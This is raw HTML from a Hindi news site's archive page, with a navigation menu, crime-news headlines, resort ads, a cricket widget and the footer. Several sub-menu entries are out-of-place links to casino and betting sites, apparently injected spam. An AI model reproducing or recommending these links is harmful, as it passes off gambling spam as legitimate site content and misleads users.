	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item" tabindex="-1">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item" tabindex="-1">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item" tabindex="-1">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item" tabindex="-1">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item" tabindex="-1">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item" tabindex="-1">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item" tabindex="-1">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item" tabindex="-1">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item" tabindex="-1">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item" tabindex="-1">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item" tabindex="-1">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item" tabindex="-1">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item" tabindex="-1">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item" tabindex="-1">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item" tabindex="-1">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item" tabindex="-1">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="archive" data-elementor-id="14698" class="elementor elementor-14698 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-38920e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38920e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f9fa22" data-id="6f9fa22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82fc23a elementor-widget elementor-widget-shortcode" data-id="82fc23a" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-651e3adf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="651e3adf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ebe1d48" data-id="5ebe1d48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-65a492e elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65a492e" data-element_type="section" data-settings="{&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77278bd" data-id="77278bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953f310 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="953f310" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				लेटेस्ट न्यूज़				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-7ae9073 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="7ae9073" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-58473 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-10293">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/cbis-grip-on-cgst-officer-ratiram-meena-assets-increased-from-rs-51-lakh-to-rs-4-crore-in-7-years/" >
				सीजीएसटी अधिकारी रतिराम मीणा पर सीबीआई का शिकंजा: 7 साल में संपत्ति 51 लाख से 4 करोड़ पर पहुंची, 2.54 करोड़ अवैध कमाई का आरोप			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 1, 2025		</span>
				<span class="elementor-post-time">
			6:28 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-58390 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-jaipur category-latest-news category-rajasthan category-national tag-10273">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/new-revelation-in-history-sheeter-kochiya-case-pratap-nagar-police-caught-nakbajan/" >
				हिस्ट्रीशीटर कोचिया केस में नया खुलासा: प्रताप नगर पुलिस ने नकबजन को पकड़ा, चूड़ियाँ जब्त			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 30, 2025		</span>
				<span class="elementor-post-time">
			10:35 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-58354 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-game category-latest-news category-rajasthan category-national tag-260 tag-7074 tag-10266">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/jaipur-south-friendship-on-snapchat-called-to-hotel-by-threat-and-two-accused-of-gang-rape-of-15-year-old-minor-absconding/" >
				जयपुर साउथ: स्नैपचैट पर दोस्ती, धमकी देकर होटल बुलाया और 15 साल की नाबालिग से गैंगरेप &#8211; 2 आरोपी फरार			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 29, 2025		</span>
				<span class="elementor-post-time">
			11:08 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-58287 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-uttar-pradesh category-crime category-latest-news category-national tag-10246 tag-4253">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/mathura-massacre-fed-up-with-fathers-brutality-against-daughters-son-kills-cousin/" >
				मथुरा हत्याकांड: बेटियों पर पिता की हैवानियत से तंग बेटे ने चचेरे भाई संग की हत्या, दोनों नाबालिग गिरफ्तार			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 27, 2025		</span>
				<span class="elementor-post-time">
			1:34 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-58281 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-crime category-latest-news category-delhi category-national tag-10245 tag-10243 tag-10244">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/stalker-jitendras-acid-attack-on-sensational-laxmibai-college-student-in-delhi-university-all-three-accused-absconding/" >
				दिल्ली यूनिवर्सिटी में सनसनी: लक्ष्मीबाई कॉलेज छात्रा पर स्टॉकर जितेंद्र का तेजाब हमला, तीनों आरोपी फरार			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 27, 2025		</span>
				<span class="elementor-post-time">
			1:09 pm		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-cc6e3e4 elementor-widget elementor-widget-shortcode" data-id="cc6e3e4" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="sanje-1994181413"><a href="https://www.sanjeevnigroup.com/sanjeevni-royals.html" aria-label="resort wala 4000 new"><img src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/resort-wala-4000-new.jpg" alt=""  width="2560" height="1349"  style="display: inline-block;" /></a></div></div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5d8029" data-id="d5d8029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38101f2a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="38101f2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				राम मंदिर का गर्भगृह				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-3cbea405 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="3cbea405" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-15269 post type-post status-publish format-standard has-post-thumbnail hentry category-today-in-focus category-latest-news category-national tag-ayodhya tag-115">
				<a class="elementor-post__thumbnail__link" href="https://sanjeevnitoday.com/ayodhya-ram-temples-sanctum-sanctorum-is-ready-ramlala-will-reside-here/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="414" height="228" src="https://sanjeevnitoday.com/wp-content/uploads/2023/12/IMG_4299.jpeg" class="attachment-2048x2048 size-2048x2048 wp-image-15270" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sanjeevnitoday.com/ayodhya-ram-temples-sanctum-sanctorum-is-ready-ramlala-will-reside-here/" >
				Ayodhya: राम मंदिर का गर्भगृह बनकर तैयार, यहीं विराजमान होंगे रामलला, लाइटिंग-फिटिंग का कार्य पूरा, तस्वीरें			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 9, 2023		</span>
				<span class="elementor-post-time">
			9:09 pm		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>अयोध्या में बन रहे भगवान श्रीराम के भव्य मंदिर के प्रथम तल का काम लगभग पूरा हो गया है। मंदिर का गर्भगृह भी बनकर लगभग</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36da6e78" data-id="36da6e78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-400b00b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="400b00b" data-element_type="section" data-settings="{&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4be613" data-id="f4be613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce35a2f elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="ce35a2f" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Advertisement				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-33eb4e1 elementor-widget elementor-widget-shortcode" data-id="33eb4e1" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"></div>
						</div>
				<div class="elementor-element elementor-element-4b5db36 elementor-widget elementor-widget-shortcode" data-id="4b5db36" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="http://sanjeevnigroup.com/" aria-label="resort wala 4000 new"><img loading="lazy" src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/resort-wala-4000-new.jpg" alt=""  width="2560" height="1349"   /></a></div>
						</div>
				<div class="elementor-element elementor-element-d7a2e23 elementor-widget elementor-widget-shortcode" data-id="d7a2e23" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://www.sanjeevnigroup.com/sanjeevni-royals.html" aria-label="resort wala 4000 new"><img loading="lazy" src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/resort-wala-4000-new.jpg" alt=""  width="2560" height="1349"   /></a></div>
						</div>
				<div class="elementor-element elementor-element-f8e80b0 elementor-widget elementor-widget-shortcode" data-id="f8e80b0" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="sanje-3772262008"><a href="https://www.sanjeevnigroup.com/sanjeevni-royals.html" aria-label="resort wala 4000 new"><img src="https://sanjeevnitoday.com/wp-content/uploads/2024/02/resort-wala-4000-new.jpg" alt=""  width="2560" height="1349"  style="display: inline-block;" /></a></div></div>
						</div>
				<div class="elementor-element elementor-element-46f8e9e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="46f8e9e" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				लाइव क्रिकेट स्कोर				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-8b215e6 elementor-widget elementor-widget-html" data-id="8b215e6" data-element_type="widget" data-widget_type="html.default">
					<div id="score-frame"><a rel="nofollow" href="https://www.crictimes.org/cricket-scores">Live Cricket Scores</a></div><script type="text/javascript">var html = document.getElementById('score-frame');html.innerHTML = '<iframe src="https://cwidget.crictimes.org/?v=1.1&bo=ff0000&b=ff0000&a=ffffff&c=000000&tc=000000&lc=000000&ti=000000&sb=ffffff" style="width:100%;min-height: 460px;" frameborder="0" scrolling="yes"></iframe>';</script>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="14690" class="elementor elementor-14690 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-47e19f5b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="47e19f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71579b90" data-id="71579b90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9390aa5 elementor-widget elementor-widget-heading" data-id="9390aa5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e8c3991 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e8c3991" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fde6aa6" data-id="fde6aa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a6da9b elementor-widget elementor-widget-image" data-id="9a6da9b" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sanjeevnitoday.com">
							<img fetchpriority="high" width="1024" height="244" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png" class="attachment-large size-large wp-image-14797" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png 1024w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-300x72.png 300w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-768x183.png 768w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1536x366.png 1536w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo.png 1895w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-74c25a8 elementor-widget elementor-widget-text-editor" data-id="74c25a8" data-element_type="widget" data-widget_type="text-editor.default">
									<p>हमारा उद्देश्य आपको सटीक और विश्वसनीय समाचार प्रदान करना है, ताकि आप दुनिया के गतिविधियों से सबसे आगाह रह सकें।</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e04f741" data-id="e04f741" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-433719a elementor-widget elementor-widget-heading" data-id="433719a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us:</h2>				</div>
				<div class="elementor-element elementor-element-7fe39fa6 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7fe39fa6" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-28923db" href="https://m.facebook.com/profile.php/?id=100063770991772" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g data-name="Group 9434" transform="translate(-3508 -13231)"><circle data-name="Ellipse 437" cx="16" cy="16" r="16" transform="translate(3508 13231)" style="fill:#1778f2"></circle><path d="M5.546 16.467V8.973h2.52l.378-2.934h-2.9V4.17c0-.848.236-1.425 1.45-1.425h1.543V.125A20.7 20.7 0 0 0 6.28.009a3.525 3.525 0 0 0-3.762 3.867v2.159H0V8.97h2.521v7.5z" transform="translate(3519.874 13238.767)" style="fill:#fff"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-e4c904d" href="https://twitter.com/sanjeevnitoday" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g data-name="Group 9433" transform="translate(-3694 -13231)"><circle data-name="Ellipse 440" cx="16" cy="16" r="16" transform="translate(3694 13231)" style="fill:#1da1f2"></circle><g data-name="Group 8862"><path data-name="Path 2122" d="M38.937 35.359a5.663 5.663 0 0 1-1.63.446 2.846 2.846 0 0 0 1.248-1.57 5.682 5.682 0 0 1-1.8.689 2.841 2.841 0 0 0-4.837 2.589 8.057 8.057 0 0 1-5.85-2.966 2.841 2.841 0 0 0 .878 3.789 2.818 2.818 0 0 1-1.285-.355v.036a2.84 2.84 0 0 0 2.274 2.783 2.849 2.849 0 0 1-1.282.049A2.841 2.841 0 0 0 29.3 42.82 5.729 5.729 0 0 1 25.1 44a8.071 8.071 0 0 0 12.426-6.8c0-.123 0-.246-.008-.367a5.755 5.755 0 0 0 1.416-1.469z" transform="translate(3677.98 13207.351)" style="fill:#fff"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-73be1d7" href="https://youtube.com/@SanjeevniTodayNews?si=3yGIm4WksvHjKAjX" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg" height="512px" id="Layer_1" style="enable-background:new 0 0 512 512;" viewBox="0 0 512 512" width="512px" xml:space="preserve"><defs id="defs19"></defs><g id="g3301"><path d="m 511.672,255.92999 c 0,141.3849 -114.61511,256 -256,256 -141.3849,0 -256.00000293,-114.6151 -256.00000293,-256 C -0.32800293,114.5451 114.2871,-0.07000732 255.672,-0.07000732 c 141.38489,0 256,114.61510732 256,255.99999732 z" id="circle8" style="fill:#cc181e;fill-opacity:1"></path><g id="g3294"><path d="m 332.30125,289.40599 c -2.41,0 -4.152,1.154 -4.793,3.115 -0.256,0.871 -0.564,-0.051 -0.564,6.088 v 10.664 h 10.434 v -10.664 c 0,-5.717 -0.334,-4.87 -0.59,-5.754 -0.667,-2.166 -2.333,-3.449 -4.487,-3.449 z m -50.295,3.68 c -2.23,0 -3.947,1.32 -4.588,3.486 -0.309,0.986 -0.643,2.936 -0.643,9.51 v 19.586 c 0,6.357 0.385,8.395 0.719,9.445 0.717,2.295 2.41,3.615 4.641,3.615 2.307,0 3.998,-1.371 4.689,-3.769 0.283,-1.063 0.643,-3.179 0.643,-10.101 v -18.777 c 0,-6.19 -0.438,-8.268 -0.744,-9.279 -0.744,-2.345 -2.461,-3.716 -4.717,-3.716 z m 86.029,-28.211 c -1.922,-17.56 -17.482,-31.89 -34.99,-33.121 -51.398,-2.192 -102.693,-2.192 -154.117,0 -17.457,1.23 -33.043,15.561 -34.965,33.121 -1.922,27.749 -1.922,55.037 0,82.8 1.922,17.547 17.508,31.89 34.965,33.12 51.424,2.205 102.718,2.179 154.117,0 17.508,-1.23 33.068,-15.573 34.99,-33.12 1.924,-27.763 1.924,-55.051 0,-82.8 z m -159.601,5.344 h -14.586 v 81.826 h -15.277 v -81.826 h -14.535 v -15.521 h 44.398 v 15.521 z m 42.145,81.929 h -14.639 l 0.205,-4.076 -4.563,-1.129 c -1.154,2.27 -2.563,3.961 -4.152,5.063 -1.564,1.052 -3.332,1.563 -5.383,1.563 -2.359,0 -4.334,-0.5 -5.82,-1.474 -1.537,-1.013 -2.641,-2.333 -3.357,-4.012 -0.82,-1.884 -1.334,-3.845 -1.512,-5.87 -0.232,-2.18 -0.334,-6.652 -0.334,-13.317 v -50.692 h 14.457 v 46.501 c 0,8.396 0.258,10.536 0.514,11.472 0.564,2.179 2.357,3.486 4.793,3.486 2.539,0 4.385,-1.359 4.896,-3.641 0.23,-0.948 0.461,-3.114 0.461,-11.906 v -45.912 h 14.434 v 73.944 z m 51.319,-53.435 v 38.656 c 0,-0.269 -0.309,4.179 -0.871,7.024 -0.539,2.524 -1.719,4.653 -3.641,6.536 -1.846,1.782 -4,2.641 -6.512,2.641 -1.82,0 -3.436,-0.512 -5.023,-1.563 -1.666,-1.103 -3.205,-2.833 -4.641,-5.14 l -3.205,-5.178 -1.178,6.023 -0.846,4.332 h -13.664 v -97.347 h 14.457 v 35.273 l 4.41,-6.806 c 1.385,-2.114 2.922,-3.704 4.537,-4.704 1.615,-1 3.281,-1.475 5.152,-1.475 2.205,0 4.127,0.462 5.691,1.334 1.537,0.871 2.666,2.063 3.461,3.602 0.871,1.705 1.41,3.346 1.563,4.935 0.875,8.011 0.31,11.998 0.31,11.857 z m 49.989,18.598 h -24.943 v 16.471 c 0,5.075 0.41,6.742 0.77,7.639 0.77,1.896 2.461,2.986 4.639,2.986 2.488,0 4.385,-1.307 5.205,-3.563 0.59,-1.629 0.896,-4.371 0.896,-8.602 v -7.934 h 13.434 v 3.436 c 0,4.64 -0.258,8.241 -0.719,10.664 -0.436,2.307 -1.486,4.818 -3.152,7.51 -1.59,2.539 -3.59,4.5 -5.998,5.742 -2.385,1.27 -5.537,1.91 -9.281,1.91 -3.691,0 -6.947,-0.653 -9.74,-1.922 -2.691,-1.27 -4.82,-2.986 -6.307,-5.152 -1.537,-2.282 -2.641,-4.807 -3.256,-7.537 -0.615,-2.858 -0.947,-7.139 -0.947,-10.062 v -22.687 c 0,-9.19 0.717,-14.344 2.102,-17.982 1.307,-3.486 3.408,-6.063 6.383,-7.883 2.973,-1.846 6.512,-2.781 10.434,-2.781 4.844,0 8.844,1.127 11.92,3.318 3.127,2.256 5.281,5.166 6.563,8.896 1.307,3.908 2,12.278 2,19.533 v 8 z" id="path3047" style="fill:#ffffff"></path><g id="g3289"><path d="m 204.76825,168.55199 -12.125,-38.991 h -10.971 l 16.328,55.641 0.078,0.436 v 0.449 39.08 h 12.869 v -39.08 -0.462 l 0.102,-0.448 14.15,-55.615 h -10.998 c -3.228,14.688 -7.304,28.813 -9.433,38.99 z" id="path3051" style="fill:#ffffff"></path><path 